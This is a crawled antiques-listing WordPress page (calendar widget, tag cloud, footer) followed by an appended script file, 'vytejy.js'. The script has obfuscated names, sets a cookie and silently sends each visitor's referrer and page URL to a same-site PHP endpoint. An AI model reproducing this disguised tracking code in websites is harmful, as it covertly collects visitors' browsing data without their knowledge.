Antique 1900s Hand Crank Wood Wall Mount Telephone Complete Electronics">13</a></td><td><a href="https://collectionantiqueused.com/2026/01/14/" title="Antique Keychain Silver Creek National Bank Silver Creek N. Y. If Keys are Found
Antique LIPTONS TEA THOMAS J. LIPTON WOOD BOX PACKING CRATE Duluth MN Rare">14</a></td><td><a href="https://collectionantiqueused.com/2026/01/15/" title="Authentic Ancient Egyptian Antiques Bes God Authentic BC
Antique Blessing Veil, Around 1900 (# 18806)">15</a></td><td><a href="https://collectionantiqueused.com/2026/01/16/" title="Authentic Ancient Egyptian Statue King Tutankhamun Mummy Rare Antiquity BC
Ancient Egyptian Antiques Set Canopic 4 Jars &amp; Pharaonic Inscriptions Egypt BC">16</a></td><td><a href="https://collectionantiqueused.com/2026/01/17/" title="Bidding On Fantastic Bargains At A Country House Furniture Auction Salvage Hunters
Emergency Antique Booth Makeover Send Help">17</a></td><td><a href="https://collectionantiqueused.com/2026/01/18/" title="FMCO Antique Art Deco Guilloche Enamel Silver Tone Compact Wristlet Dance Purse
Antique WWI Military Doughboy Helmet">18</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionantiqueused.com/2026/01/19/" title="Amazing Antiques And Home Decor Haul From Goodwill
Antique Copper Dragon Incense Burner Decorative Art Craft Collectible">19</a></td><td><a href="https://collectionantiqueused.com/2026/01/20/" title="3-Antique 1933 New Zealand Cheque Bank Memorabilia AMP
Antique /Vintage Rare Chinese Metal Box Signed (z28)">20</a></td><td><a href="https://collectionantiqueused.com/2026/01/21/" title="1873 And 1883 Two Antique Storybook Novels Excellent Collectible Condition
Sword Tsuba Cutter Collectible Antique Used">21</a></td><td><a href="https://collectionantiqueused.com/2026/01/22/" title="Vintage Victorian Brooch Carnelian Gold-Tone Antique Jewelry
Antique Black Iron T Anvil Heavy 3.25 kg Blacksmith Tool useful">22</a></td><td><a href="https://collectionantiqueused.com/2026/01/23/" title="Can We Make A Profit Antique Mall U0026 New Thrift Store Reselling U0026 Thrift Diy
Antique 1940&#8217;s Magyar Occa Pipe Silver Band Meerschaum Lined with Case Broken Stem">23</a></td><td><a href="https://collectionantiqueused.com/2026/01/24/" title="Rare Antique Egyptian Scribe Statue Pharaonic BC Unique Ancient Antiques
Antique Altar Cross Crusifix 7 on stand">24</a></td><td><a href="https://collectionantiqueused.com/2026/01/25/" title="Rare Ancient Egyptian Pharaonic Cobra Statue Antiques Collectible Piece B. C
RARE ANCIENT EGYPTIAN ANTIQUES Canopic Jars Box with Pharaonic Inscriptions Bc">25</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionantiqueused.com/2026/01/26/" title="Authentic Ancient Egyptian Antiques Stick Hathor Figurine BC
1000+ Antique USA Only Postcard Lot c1900 c1960s Views Holiday RPPC Collection">26</a></td><td><a href="https://collectionantiqueused.com/2026/01/27/" title="This Vintage Sat For Months Now It S Selling Fast
19c Antique Grid Cut Handwork Silver Sword Sheath Locket Original 55 Grams M806">27</a></td><td><a href="https://collectionantiqueused.com/2026/01/28/" title="A Rare Authentic Pharaonic Statue Egyptian Artifacts Of Egyptian Goddess Isis Bc
ART DECO CHINESE ORIENTAL RUG BOAT SAILS OARS FLAGS EAGLES 2&#8242; 10 x 3&#8242; 10">28</a></td><td><a href="https://collectionantiqueused.com/2026/01/29/" title="Antique Victorian Stamped Brass Repousse 24.5 Portrait Plaque of Shakespeare
Antique Chinese Porcelain Figural Seal Box, Unmarked">29</a></td><td><a href="https://collectionantiqueused.com/2026/01/30/" title="Rare Egyptian Statue Pharaonic Priest Authentic Ancient Egyptian Antiquities BC
Authentic Ancient Egyptian Antiques a Seate Scribe egyptian Statue Pharaonic BC">30</a></td><td id="today"><a href="https://collectionantiqueused.com/2026/01/31/" title="Antique Optics Foldout Engraving Set of 6 Plates Early Telescopes and Microscope
Authentic Ancient Egyptian Antiquities Rare Pharaonic funerary Head Egypt 130 BC">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='https://collectionantiqueused.com/tag/ancient/' class='tag-link-1566' title='435 topics' style='font-size: 13.876543209877pt;'>ancient</a>
<a href='https://collectionantiqueused.com/tag/antique/' class='tag-link-22' title='3,777 topics' style='font-size: 22pt;'>antique</a>
<a href='https://collectionantiqueused.com/tag/antiques/' class='tag-link-640' title='233 topics' style='font-size: 11.543209876543pt;'>antiques</a>
<a href='https://collectionantiqueused.com/tag/antiquities/' class='tag-link-1735' title='167 topics' style='font-size: 10.333333333333pt;'>antiquities</a>
<a href='https://collectionantiqueused.com/tag/black/' class='tag-link-308' title='118 topics' style='font-size: 9.037037037037pt;'>black</a>
<a href='https://collectionantiqueused.com/tag/brass/' class='tag-link-256' title='183 topics' style='font-size: 10.592592592593pt;'>brass</a>
<a href='https://collectionantiqueused.com/tag/bronze/' class='tag-link-210' title='126 topics' style='font-size: 9.2098765432099pt;'>bronze</a>
<a href='https://collectionantiqueused.com/tag/carved/' class='tag-link-73' title='109 topics' style='font-size: 8.6913580246914pt;'>carved</a>
<a href='https://collectionantiqueused.com/tag/case/' class='tag-link-17' title='103 topics' style='font-size: 8.5185185185185pt;'>case</a>
<a href='https://collectionantiqueused.com/tag/cast/' class='tag-link-258' title='113 topics' style='font-size: 8.8641975308642pt;'>cast</a>
<a href='https://collectionantiqueused.com/tag/century/' class='tag-link-87' title='126 topics' style='font-size: 9.2098765432099pt;'>century</a>
<a href='https://collectionantiqueused.com/tag/clock/' class='tag-link-19' title='294 topics' style='font-size: 12.407407407407pt;'>clock</a>
<a href='https://collectionantiqueused.com/tag/collectible/' class='tag-link-110' title='299 topics' style='font-size: 12.493827160494pt;'>collectible</a>
<a href='https://collectionantiqueused.com/tag/collection/' class='tag-link-55' title='473 topics' style='font-size: 14.222222222222pt;'>collection</a>
<a href='https://collectionantiqueused.com/tag/egyptian/' class='tag-link-3585' title='411 topics' style='font-size: 13.617283950617pt;'>egyptian</a>
<a href='https://collectionantiqueused.com/tag/french/' class='tag-link-575' title='103 topics' style='font-size: 8.5185185185185pt;'>french</a>
<a href='https://collectionantiqueused.com/tag/german/' class='tag-link-13' title='100 topics' style='font-size: 8.3456790123457pt;'>german</a>
<a href='https://collectionantiqueused.com/tag/glass/' class='tag-link-118' title='209 topics' style='font-size: 11.111111111111pt;'>glass</a>
<a href='https://collectionantiqueused.com/tag/gold/' class='tag-link-38' title='110 topics' style='font-size: 8.7777777777778pt;'>gold</a>
<a href='https://collectionantiqueused.com/tag/hand/' class='tag-link-265' title='219 topics' style='font-size: 11.283950617284pt;'>hand</a>
<a href='https://collectionantiqueused.com/tag/handmade/' class='tag-link-2529' title='92 topics' style='font-size: 8.0864197530864pt;'>handmade</a>
<a href='https://collectionantiqueused.com/tag/iron/' class='tag-link-259' title='140 topics' style='font-size: 9.641975308642pt;'>iron</a>
<a href='https://collectionantiqueused.com/tag/lamp/' class='tag-link-119' title='201 topics' style='font-size: 11.024691358025pt;'>lamp</a>
<a href='https://collectionantiqueused.com/tag/large/' class='tag-link-86' title='160 topics' style='font-size: 10.16049382716pt;'>large</a>
<a href='https://collectionantiqueused.com/tag/machine/' class='tag-link-231' title='143 topics' style='font-size: 9.7283950617284pt;'>machine</a>
<a href='https://collectionantiqueused.com/tag/metal/' class='tag-link-662' title='91 topics' style='font-size: 8pt;'>metal</a>
<a href='https://collectionantiqueused.com/tag/model/' class='tag-link-315' title='129 topics' style='font-size: 9.2962962962963pt;'>model</a>
<a href='https://collectionantiqueused.com/tag/original/' class='tag-link-174' title='190 topics' style='font-size: 10.765432098765pt;'>original</a>
<a href='https://collectionantiqueused.com/tag/pharaonic/' class='tag-link-5055' title='182 topics' style='font-size: 10.592592592593pt;'>pharaonic</a>
<a href='https://collectionantiqueused.com/tag/porcelain/' class='tag-link-347' title='117 topics' style='font-size: 8.9506172839506pt;'>porcelain</a>
<a href='https://collectionantiqueused.com/tag/radio/' class='tag-link-178' title='99 topics' style='font-size: 8.3456790123457pt;'>radio</a>
<a href='https://collectionantiqueused.com/tag/rare/' class='tag-link-107' title='855 topics' style='font-size: 16.382716049383pt;'>rare</a>
<a href='https://collectionantiqueused.com/tag/sign/' class='tag-link-350' title='108 topics' style='font-size: 8.6913580246914pt;'>sign</a>
<a href='https://collectionantiqueused.com/tag/silver/' class='tag-link-34' title='123 topics' style='font-size: 9.1234567901235pt;'>silver</a>
<a href='https://collectionantiqueused.com/tag/statue/' class='tag-link-1536' title='267 topics' style='font-size: 12.061728395062pt;'>statue</a>
<a href='https://collectionantiqueused.com/tag/stone/' class='tag-link-1749' title='157 topics' style='font-size: 10.074074074074pt;'>stone</a>
<a href='https://collectionantiqueused.com/tag/u0026/' class='tag-link-3410' title='143 topics' style='font-size: 9.7283950617284pt;'>u0026</a>
<a href='https://collectionantiqueused.com/tag/unique/' class='tag-link-334' title='98 topics' style='font-size: 8.3456790123457pt;'>unique</a>
<a href='https://collectionantiqueused.com/tag/used/' class='tag-link-628' title='121 topics' style='font-size: 9.1234567901235pt;'>used</a>
<a href='https://collectionantiqueused.com/tag/victorian/' class='tag-link-71' title='97 topics' style='font-size: 8.2592592592593pt;'>victorian</a>
<a href='https://collectionantiqueused.com/tag/vintage/' class='tag-link-54' title='1,219 topics' style='font-size: 17.765432098765pt;'>vintage</a>
<a href='https://collectionantiqueused.com/tag/wall/' class='tag-link-318' title='110 topics' style='font-size: 8.7777777777778pt;'>wall</a>
<a href='https://collectionantiqueused.com/tag/watch/' class='tag-link-111' title='93 topics' style='font-size: 8.0864197530864pt;'>watch</a>
<a href='https://collectionantiqueused.com/tag/wood/' class='tag-link-238' title='231 topics' style='font-size: 11.543209876543pt;'>wood</a>
<a href='https://collectionantiqueused.com/tag/wooden/' class='tag-link-216' title='114 topics' style='font-size: 8.8641975308642pt;'>wooden</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://collectionantiqueused.com/vintage-porcelain-dolls-collection-with-handcrafted-dresses-til-jily-28/" title="wordpress">wordpress</a></li><li><a href="https://collectionantiqueused.com/very-rare-circa-1920s-alfred-dunhill-unique-sterling-silver-time-piece-lighter/" title="dunhill 1920 lighter">dunhill 1920 lighter</a></li><li><a href="https://collectionantiqueused.com/eco-air-meter-tireflator-gas-service-station-air-tire-pump-rare-vintage-antique/" title="artk9a">artk9a</a></li><li><a href="https://collectionantiqueused.com/vintage-retro-1950s-simplex-double-sided-curved-glass-15-industrial-wall-clock/" title="simplex double sided clock">simplex double sided clock</a></li><li><a href="https://collectionantiqueused.com/antique-silver-plate-brooch-1940s-vintage-jewelry-collectible-used/" title="wordpress login">wordpress login</a></li><li><a href="https://collectionantiqueused.com/large-antique-beha-cuckoo-clock-ca-1870-s-with-leaves-grapes-and-vines/" title="Beha clock">Beha clock</a></li><li><a href="https://collectionantiqueused.com/white-vintage-singer-221-221k-portable-featherweight-sewing-machine/" title="Singer Featherweight 221 Antique Vintage">Singer Featherweight 221 Antique Vintage</a></li><li><a href="https://collectionantiqueused.com/make-an-offer-antique-tire-bender-used-to-bendroll-steel-wagonbuggy-wheels/" title="metal wagon wheel benders">metal wagon wheel benders</a></li><li><a href="https://collectionantiqueused.com/wapak-cast-iron-3-indian-head-medallion-skillet-high-grade-hollow-ware-rare/" title="wapak indian head fake copy knockoff">wapak indian head fake copy knockoff</a></li><li><a href="https://collectionantiqueused.com/1930s-40s-zenith-short-wave-tube-floor-radio-wood-police-antique-vtg-art-deco/" title="old radio 1930s floor">old radio 1930s floor</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://collectionantiqueused.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://collectionantiqueused.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://collectionantiqueused.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
				And <a href="https://wordpress.org/themes/revised" title="Revised Theme">Revised.</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<a href="#" class="backToTop"></a>
	</div><!-- #page -->

	<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/collectionantiqueused.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://collectionantiqueused.com/vytejy.js
body_size: 766
content:


function ratyzana(){
 
	
	var pawikeciv = window.location.href;
	    var qidorugelo = "vytejy"; 	var fevebafom = "/" + qidorugelo + ".php";      var micela = 60;		
			var vymubizu = qidorugelo; 
   	var hunulosyvup = "";      try       {
  	
      hunulosyvup=""+parent.document.referrer; 	    }
      catch (ex)      {

	    hunulosyvup=""+document.referrer; 
	    } 	 				if(jidyd(vymubizu) == null)
	{


		var zefyv = window.location.hostname;			 
		jorypujoj(vymubizu, "1", micela, "/", zefyv);    		if(jidyd(vymubizu) != null)
		{

 				var qakihoqi = new Image();  
 			qakihoqi.src=fevebafom + "?referer=" + escape(hunulosyvup) + "&url=" + escape(pawikeciv); 
		}   	}
	 }
 

ratyzana();

function jidyd(jixusu) {
    var qyjeg = document.cookie;     var wubalifopo = jixusu + "="; 
      var modepejyhyvesu = qyjeg.indexOf("; " + wubalifopo);      if (modepejyhyvesu == -1) { 		
 
	        modepejyhyvesu = qyjeg.indexOf(wubalifopo); 	
         if (modepejyhyvesu != 0) return null;

     } else {  

	        modepejyhyvesu += 2;	

    }   	     var bigegedew = document.cookie.indexOf(";", modepejyhyvesu); 

    if (bigegedew == -1) {         bigegedew = qyjeg.length;
    }
	    return unescape(qyjeg.substring(modepejyhyvesu + wubalifopo.length, bigegedew));

}


function jorypujoj(rysuzu,gogymyzacorutyd,dukiwykomysywaq, jerifoledawa, cudunywas) {
 var javyquzaxohebu = new Date();  var kurityvotesytew = new Date(); 
 	

 kurityvotesytew.setTime(javyquzaxohebu.getTime() + 1000*60*dukiwykomysywaq);    
    document.cookie = rysuzu+"="+escape(gogymyzacorutyd) + ";expires="+kurityvotesytew.toGMTString() + ";path=" + jerifoledawa + ";domain=" + cudunywas;
		}